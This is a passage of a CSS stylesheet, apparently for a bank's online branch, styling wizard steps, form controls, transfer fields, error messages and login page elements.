  line-height: 36px;
  width: 180px;
}

.navbar-nav-line > li {
  display: inline;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  line-height: 34px !important;
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  *display: inline !important;
  *padding-left: 0px !important;
  float: left;
}

.onIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #00448c;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

onIdent_verticale:hover {
  border-bottom: solid #212D78;
}

.offIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #989898;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

offIdent_verticale:hover {
  border-bottom: simple #989898;
}

.nav > li.offIdent2, li.offIdent3, li.offIdent4, li.offIdent5, li.offIdent6, li.onIdent2,
li.onIdent3, li.onIdent4, li.onIdent5, li.onIdent6, li.Ident2, li.Ident3, li.Ident4,
li.Ident5, li.Ident6 {
  margin-left: 3px !important;
}

.identTop {
  width: 157px !important;
  line-height: 1em !important;
}

.identLineTop {
  line-height: 1em !important;
}

.numTextTop {
  padding-top: 11px;
}

.posTextIdentTopMin {
  padding-top: 5px;
}

.posTextIdentTopMax {
  padding-top: 11px;
}

.Ident1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent1 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent2 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent3 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent3 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent4 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent4 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent5 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent5 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent6 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent6 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.numTextIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.numTextOnIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  position: absolute;
  left: 18px;
  height: 100%;
  width: 44px;
  color: #2c2a29;
  font-size: 16px;
}

.posTextIdent {
  color: white;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #00c389;
  top: 4px;
}

.posTextOnIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #2c2a29;
  top: 4px;
}

.posTextOffIdent {
  color: #2c2a29;
  line-height: 35px;
  margin-left: 9px;
  position: absolute;
  cursor: pointer;
  border-radius: 50%;
  background: white;
  width: 28px;
  height: 28px;
  border: 2px solid #cccccc;
  top: 4px;
}

/* linea al final del item doble
------------------------- */
.lineIdent {
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
  margin-right: 6px;
}

.lineIdentVertical {
  display: block;
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  margin-top: -28px;
  margin-right: -2px;
  float: right;
}

/* linea al final del item sencilla
------------------------- */
.lineIdent1 {
  margin-top: 15px;
  margin-right: 6px;
  border-top: 1px solid #f4f4f4;
  width: 18px;
  float: right;
}

.lineIdent1Vertical {
  background-image: url("../Bancolombia/images/verticale_line.png");
  width: 18px;
  float: right;
  padding-left: 10px;
  padding-right: 10px;
}

/* para textos de una sola linea
------------------------- */
.textIdent {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-left: 62px;
  height: 100%;
  min-width: 118px;
  vertical-align: middle;
  padding-right: 10px;
  color: #2c2a29;
}

.separator {
  border-left: 1px solid #dadada !important;
}

.wizard2_text {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  padding-left: 15px;
  padding-right: 15px;
}

.underlined_text {
  border-bottom: solid 2px #2c2a29;
}

.wizard_separator {
  height: 15px;
}

.container_wizard {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: 0;
  margin-left: 0;
  background-color: white;
}

/* ------------------ FIN wizard ------------------------- */
/* limites */
.lis {
  list-style-type: disc !important;
  margin-left: -25px !important;
}

.tableLim {
  display: table;
  width: 100%;
  padding-bottom: 20px;
}

.titleLim {
  display: table-caption;
  text-align: center;
  font-weight: bold;
  font-size: larger;
}

.headingRow {
  display: table-row;
  text-align: center;
  color: #f4f4f4;
  background-color: #f4f4f4;
}

.rowP {
  display: table-row;
  background-color: white;
}

.rowI {
  display: table-row;
  background-color: white;
}

.lcell {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  padding-bottom: 2px;
  font-size: 12px;
}

.amount {
  display: table-cell;
  border-width: thin;
  padding-left: 2px;
  padding-right: 2px;
  text-align: right;
  padding-bottom: 2px;
  font-size: 12px;
}

.qty {
  display: table-cell;
  border-width: thin;
  padding-left: 12px;
  padding-right: 2px;
  text-align: center;
  padding-bottom: 2px;
  font-size: 12px;
}

.headerTab {
  padding-top: 10px;
  font-size: 14px;
  min-height: 34px;
}

.headerTab-Center {
  padding-top: 10px;
  font-size: 12px;
  min-height: 34px;
}

.headerTab-Left {
  padding-left: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: left;
  min-height: 34px;
}

.headerTab-Right {
  padding-right: 0px;
  padding-top: 10px;
  font-size: 14px;
  text-align: right;
  min-height: 34px;
}

/* fin de limites */
.padding_zero {
  padding-top: 0px !important;
}

.checkbox span {
  color: #2C2A29 !important;
  background-color: #ffffff;
  border: 1px solid #2c2a29;
  display: block;
  height: 18px;
  width: 18px;
}

.checkbox input {
  display: none;
}

.checkbox input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.checkbox input:checked + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  color: #2c2a29 !important;
  content: "\e902" !important;
  line-height: 16px;
}

.checkbox input:disabled + span:before {
  font-family: 'icon_font_bc', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e902" !important;
  background-color: #eeeeee !important;
  cursor: default;
}

.checkbox-inline {
  display: inline-block !important;
  margin: 0px !important;
}

.gridCheck {
  padding-left: 0px;
}

.gridCheckDetalle {
  padding-left: 0px;
  padding-top: 10px;
}

.styleTableTotals .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  font-weight: bold;
  background-color: #f4f4f4 !important;
}

label.checkbox {
  padding-left: 0px;
  min-height: 0px;
}

.pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  padding: 1px 7px 0px 10px;
}

.content_after_msg {
  overflow: hidden !important;
}

.search_separator {
  float: left;
  margin-left: 10px;
}

.search_separator2 {
  float: left;
  margin-left: 20px;
}

.search_separator3 {
  float: left;
  margin-left: 30px;
}

.styleStepFooter {
  line-height: 37px !important;
  height: 37px !important;
  background-color: #e6e7e7 !important;
  border: none;
  margin-top: 20px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
}

.one-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.one-button-container-formEntry {
  padding-top: 15px;
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.two-button-a {
  width: 50%;
  text-align: right;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-right: 10px;
}

.two-button-b {
  width: 50%;
  text-align: left;
  position: relative;
  min-height: 1px;
  display: inline-block;
  padding-left: 10px;
  float: right;
}

.three-button-container {
  width: 100%;
  text-align: center;
  position: relative;
  min-height: 1px;
  display: inline-block;
}

.three-button-a {
  display: inline-block;
}

.three-button-b {
  margin: 0px 15px;
  display: inline-block;
}

.three-button-c {
  display: inline-block;
}

.input-group input.error {
  width: 96% !important;
}

.totalLabel {
  font-weight: normal;
}

.buscador-etiqueta {
  margin-left: 15px !important;
}

.buscador-valor {
  margin: 0px 0px 0px 10px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

.wizard-align-left {
  margin-left: -15px !important;
}

.divTextMessage a {
  font-size: 14px !important;
}

.divTextMessage-underline {
  text-decoration: underline;
}

.breadcrumbpad {
  padding-left: 0px !important;
}

.labelRadioIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.labelRadioIco.radio span {
  background-color: #FFFFFF;
  border: 1px solid #2c2a29;
  border-radius: 8px;
  color: #2C2A29 !important;
  display: block;
  height: 16px;
  min-height: 16px;
  width: 16px;
}

.labelRadioIco.radio input:checked + span {
  background-color: #FDDA24;
  border-color: #FDDA24;
}

.labelRadioIco.radio input:checked + span:before {
  font-family: "icon_font_bc" , Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  content: "\e937" !important;
  line-height: 8px;
  margin-top: 4.5px;
  margin-left: 2px;
  position: absolute;
}

.labelRadioTableIco {
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  vertical-align: middle;
}

.displayLbl {
  display: inline-block !important;
  margin-top: 0px !important;
}

.divMarginMessage {
  margin-top: 15px;
}

.divMarginSubtitle {
  margin-top: 0px;
}

.divMessageVerification {
  text-align: center;
  margin-bottom: 30px;
  font-weight: bold !important;
}

.label-title {
  font-size: 14px !important;
  padding-top: 2px;
  margin-bottom: 0px !important;
}

.label-subtitle {
  font-size: 14px;
  padding-left: 15px;
  font-weight: bold !important;
}

.label-des {
  font-size: 15px !important;
  margin-bottom: 0px !important;
}

.label-desI {
  font-size: 15px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desT {
  font-size: 18px !important;
  font-weight: bold !important;
  margin-bottom: 0px !important;
}

.label-desC {
  padding-top: 8px;
}

.divTableCert {
  display: table;
  width: 100%;
}

.divTableDetailCert {
  padding-bottom: 10px;
}

.divConfirmPadding {
  padding-right: 0px;
}

.rowOptions {
  border-left: 1px solid #A6B3D1;
  padding-left: 2%;
}

.divSummaryIcon {
  float: left !important;
  width: 12%;
  padding-left: 15px;
}

.divSummaryDetail {
  float: left !important;
  width: 88%;
}

.divSummaryDetailText {
  padding-left: 25px;
}

.verification-save {
  display: inline-block;
  float: right;
}

.select.error {
  border: 1px solid #e20201 !important;
}

input.error {
  border: 1px solid #e20201 !important;
}

.labelError {
  color: #e20201 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-top: 10px !important;
  font-size: 12px !important;
}

.select.fontSizeBody {
  font-size: 14px !important;
}

.radio input {
  display: none;
}

.radio span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
}

/*.radio input:checked+span:before {
	font-family: "icon_font_bc" !important;
	font-size: 14px !important;
	color: #00448c !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	content: "\e955" !important;
}*/
.radio input:checked:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 14px !important;
  color: #545454 !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e955" !important;
  border: none;
  cursor: default;
}

.radio input:disabled + span:before {
  font-family: "icon_font_bc" !important;
  font-size: 12px !important;
  color: #eeeeee !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  content: "\e956" !important;
  border: 1px solid #545454;
  border-radius: 10px;
  cursor: default;
}

.gral-form-select-table {
  margin-top: 30px;
  margin-bottom: 30px;
}

.divSizeTransfer {
  width: 280px;
}

.divSizeTransferType {
  width: 299px !important;
}

.divSizeTransferRecurring {
  width: 175px !important;
}

.divSizeTransferFrecuency {
  min-width: 60px;
}

.divSizeTransferAccountType {
  width: 237px;
}

.divSizeTransferDocumentType {
  width: 264px;
}

.divSizeTransferAccountToId {
  width: 199px;
}

.divSizeCustumerDataTributary {
  width: 161px;
}

.divSizeCustumerDataInterAccounts {
  width: 161px;
}

.divSizeCustumerDataProductAddress {
  width: 161px;
}

.divSizeCustumerDataReportAddress {
  width: 163px;
}

.divSizeCustumerDataCorrespondence {
  width: 161px;
}

.divSizeEnrrollConvenioSelect {
  width: 205px;
}

.divSelectWidth {
  width: auto !important;
  padding-right: 30px !important;
}

.divSizeSearchSelect select {
  padding-right: 22px;
}

.popover-content {
  padding: 0px !important;
}

.popover-content > .close {
  margin-right: -5px;
  margin-top: -18px;
  font-size: 15px;
  color: #2c2a29;
}

.informationLabel {
  padding-top: 10px;
}

.divformlabel {
  padding-right: 10px;
  padding-top: 8px;
}

.divformlabelSingle {
  padding-right: 10px;
}

.divformContent {
  padding-bottom: 15px;
  padding-left: 10px;
}

.divformSubtableConfirm {
  padding-top: 15px;
}

.divformSearchTransfer {
  margin: 0px !important;
}

.label2 {
  font-size: 12px !important;
  color: #999999 !important;
  margin-top: 5px;
  font-family: 'Arimo-italic' !important;
  white-space: nowrap !important;
}

.contextual-error {
  color: #e20201;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
}

.pdfSubtitle {
  padding: 0px !important;
  margin: 0px !important;
}

#footer {
  width: 95.2531%;
  padding: 0px !important;
  position: fixed !important;
  bottom: 0 !important;
  clear: both !important;
  overflow: hidden !important;
  background-color: white !important;
}

.pagination-div-transfer {
  width: auto !important;
  display: inline-block;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 34px !important;
  margin-top: 10px;
  margin-bottom: 5px;
  float: right !important;
}
.pagination-div-transfer .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  margin: 0px 5px;
  top: 5px;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.pagination-div-transfer .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}

.pagination-select {
  margin-right: 7px;
  margin-left: 7px;
  width: auto;
  vertical-align: inherit;
}

.divSearchSchedule {
  margin-left: -15px !important;
}

.form-horizontal .control-lbl.divLabelSchedule {
  padding-top: 8px;
  padding-left: 10px;
}
.form-horizontal .control-lbl.labelSearchPosition {
  float: right;
}
.form-horizontal .divSearchScheduleButton {
  padding-top: 0px !important;
}

.messagecenter-count-index {
  color: #EC1E24;
  height: 28px;
  width: 40px;
  border-width: 0px !important;
  margin: 0 auto !important;
  font-family: 'Arimo' !important;
  font-size: 18px;
  float: right;
  padding-top: 5px;
  padding-left: 17px;
  position: absolute;
  z-index: 2;
  right: 0px;
}

.contextual-error-grupal {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 70px;
}

.error-grupal-usd {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 190px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.error-grupal-peso {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 640px;
  height: 160px;
  margin-left: 70px;
  display: none;
  margin-top: -8px;
}

.contextual-error-grupal-otro {
  color: #a71e22;
  font-family: 'Arimo-italic';
  padding-top: 5px;
  font-size: 12px;
  display: none;
  width: 100%;
  padding-left: 195px;
}

.error-grupal-otro {
  border-color: #a71e22;
  border-style: solid;
  border-width: 1px;
  position: absolute;
  width: 505px;
  height: 160px;
  margin-left: 180px;
  display: none;
  margin-top: -8px;
}

/*------------------------------------------------------------------------------------------------------------
- Estilos del anterior archivo styles.css, haciendo uso de SASS con los nuevos estilos definidos por UX
--------------------------------------------------------------------------------------------------------------*/
.container {
  max-width: 100%;
  padding-top: 10px;
}

.container-embeded {
  width: 830px !important;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) !important;
}

.panel-primary {
  border-color: #FFF !important;
}

/*Para enmascamiento ie 8*/
input[type="password"] {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

/*Media Query for Chrome Does not work because previous important clausule*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  h3 {
    font-size: 20px !important;
  }
}
@media all and (max-width: 400px) {
  .text {
    padding-top: 10px !important;
  }

  .title-small {
    font-size: .6em !important;
  }
}
/*Problema con el footer bottom - se debe poner un elemento intermedio que lo arrastre ?*/
.title-small {
  font-size: 12px;
  color: #666;
  font-family: 'Arimo' !important;
  margin: 5px 0px 5px 0px;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.backendMsgContainer {
  display: inline-block;
  width: 100%;
}

.backendMsgBrowser {
  background-color: #FFFFCC;
  border: 1px solid #CCCCCC;
  padding-left: 10px;
  padding-top: 15px;
  padding-bottom: 15px;
  height: auto;
  position: relative;
  min-height: 1px;
  border-radius: 4px;
}

.alert-browser {
  background-image: url("../images/alerta.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 100%;
}

.close-Message-browser {
  background-color: transparent !important;
  border-color: transparent !important;
  background-image: url("../images/cerrar.png");
  background-repeat: no-repeat;
  height: auto;
  display: inline-block;
  width: 50px;
  float: right;
  height: 40px;
}

.label10-browser {
  font-size: 15px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0 0 0;
  color: #7F7F65 !important;
  display: inline;
}

/** ESTILOS PARA NAVEGADOR DESACTUALIZADO **/
.form-inline {
  width: 500px !important;
}

.text {
  width: 400px;
  font-size: 1.2em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 8px;
  color: #212D78 !important;
  text-align: right;
  padding-top: 17px;
}

.panelPublicidad {
  display: block;
  background-image: url("../images/imgPublicidad.png");
  background-repeat: no-repeat;
  height: 327px;
  width: 635px;
}

.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #FFF !important;
}

.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #FFF !important;
}

.panel-body {
  padding: 15px;
  border: 1px solid #FFF !important;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

h1 {
  color: #333 !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding: 10px 0px 5px 0px !important;
  font-weight: bold !important;
}

h2 {
  text-align: center !important;
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

h3 {
  margin: 0px 0px 0px 5px !important;
  font-size: 19px !important;
  color: #FFF !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h4 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

h6 {
  font-size: 1.1em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 30px 15px 10px 15px !important;
}

.title {
  font-size: .8em !important;
  color: #666 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 5px 0px 5px 0px;
}

.title1 {
  font-size: 17px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.title2 {
  font-size: 1.0em !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 0px !important;
  color: #00448c !important;
}

.label1 {
  font-size: 1.4em !important;
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.textRight {
  text-align: right;
  font-size: .9em !important;
}

.divRight {
  float: right;
  margin-right: 10px;
}

.textLeft {
  text-align: left;
  font-size: .9em !important;
}

.divLeft {
  float: left;
  margin-left: 15px;
}

.hide-close .ui-dialog-titlebar-close {
  display: none;
}

.text-svp-name {
  color: #2c2a29;
  font-size: 16px;
  line-height: 16px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin: 10px 0 5px 0 !important;
}

.imgSeguridadLogin {
  background-image: url("../images/seguridadLogin.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgPoliticaPrivacidadLogin {
  background-image: url("../images/politica-de-privacidad.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

.imgReglamentoSucursalLogin {
  background-image: url("../images/reglamento-sucursal-virtual.png") !important;
  background-repeat: no-repeat;
  display: inline-block;
  height: 30px;
  width: 25px;
  margin-right: 12px;
}

label {
  display: inline-block !important;
  margin: 0px 5px 10px 0px !important;
  font-weight: normal !important;
  color: #2c2a29 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  *border: 0px solid #FFF !important;
  border-radius: 4px;
}

.panelbtn {
  margin: 20px auto !important;
  background-position: 50%;
  width: 300px;
}

.glyphicon-question-sign:before {
  content: "\e085";
  color: #00448c !important;
  font-size: 1.3em !important;
}

.info {
  background-image: url("../images/info.png");
  display: inline-block;
  height: 16px;
  width: 16px;
}

.left {
  margin-left: 80px !important;
}

.left1 {
  margin-left: 10px !important;
  *margin-left: 40px !important;
}

.left2 {
  margin-left: 400px !important;
}

.center {
  text-align: center;
  font-size: .8em;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 1em !important;
  font-weight: normal !important;
  line-height: 1;
  color: #00448c !important;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}

.label[href]:hover, .label[href]:focus {
  color: #7d7c7c !important;
  text-decoration: none !important;
  cursor: pointer;
}

.label-info {
  background-color: #FFF !important;
  font-family: 'Arimo' !important;
  font-size: .9em !important;
}

.label-info:hover, .label-info:focus {
  background-color: #FFF !important;
  color: #4f78b3 !important;
}

p {
  font-family: 'OpenSans-Regular' !important;
  margin: 10px 0px 5px !important;
  font-size: 14px;
}

.error1 {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.errormessage {
  background-image: url("../images/x.png") !important;
  background-repeat: no-repeat;
  background-position: left center;
  width: auto;
  height: auto;
  display: block;
  color: #333;
  padding: 5px 40px !important;
  margin-bottom: 40px !important;
  margin-top: 20px !important;
  font-family: 'Arimo' !important;
}

.mensaje {
  width: auto;
  height: auto;
  color: #333;
  padding: 5px !important;
  margin-bottom: 40px !important;
  font-family: 'Arimo' !important;
}

.mensajeLeft {
  margin-left: 50px;
}

.mensajeRight {
  margin-left: 80px;
}

.verificacion1 {
  background-image: url("../images/Check1.png") !important;
  background-repeat: no-repeat;
  background-position: left top;
  display: block;
  color: #333;
  padding: 5px 40px 0px !important;
  margin-bottom: 40px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 20px !important;
}

li {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-left: 40px !important;
}

.publicidad {
  height: 230px !important;
}

.no-margin {
  padding-left: 18px;
}

.no-margin > li {
  margin-left: 0 !important;
  margin-bottom: 15px;
  font-weight: bold;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
}

.requerido {
  color: red;
  font-size: 1.4em;
}

.navbar-nav > li {
  float: left;
  *height: 100 !important;
}

.navbar-nav {
  margin: 0px -5px 10px !important;
  /*width: 1010px !important;*/
}

.nav > li {
  position: relative;
  display: block;
  margin-right: 2px !important;
  margin-left: 2px !important;
  *margin-left: 20px !important;
}

.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: transparent !important;
}

select {
  background: #fff !important;
}

html[data-useragent*='MSIE 10.0'] .combo-font {
  font-family: 'Trebuchet MS' !important;
}

.ieform-font {
  font-family: 'Trebuchet MS' !important;
}

/* don't show the x for text inputs */
::-ms-clear {
  width: 0;
  height: 0;
}

/* don't show the eye for password inputs */
::-ms-reveal {
  width: 0;
  height: 0;
}

.alert {
  margin-top: 30px !important;
  padding: 5px 10px !important;
  margin-bottom: 0px !important;
  border: 1px solid transparent;
  border-radius: 4px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

input::-ms-reveal {
  display: none;
}

.bold1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: bold;
}

.cuadroText {
  -moz-box-shadow: 3px 3px 4px #111;
  -webkit-box-shadow: 3px 3px 4px #111;
  box-shadow: 3px 3px 4px #111;
  /* IE 8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#111111')";
  /* IE 5.5 - 7 */
